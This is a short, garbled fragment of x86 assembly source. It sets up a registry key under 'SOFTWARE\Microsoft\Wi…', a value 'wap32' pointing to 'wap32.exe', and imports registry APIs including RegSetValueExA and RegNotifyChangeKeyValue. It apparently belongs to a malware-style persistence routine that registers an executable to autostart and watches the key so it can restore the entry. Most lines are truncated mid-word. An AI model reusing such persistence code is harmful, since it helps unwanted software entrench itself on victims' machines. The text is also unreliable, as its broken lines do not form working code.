
HKeyStr db
'SOFTWARE\Microsoft\Wi
ValueName db 'wap32',0
PathName db 'wap32.exe'
.code
extrn RegOpenKeyA: pro
extrn RegSetValueExA: p
extrn RegCloseKey: proc
extrn ExitProcess: proc
extrn RegNotifyChangeKe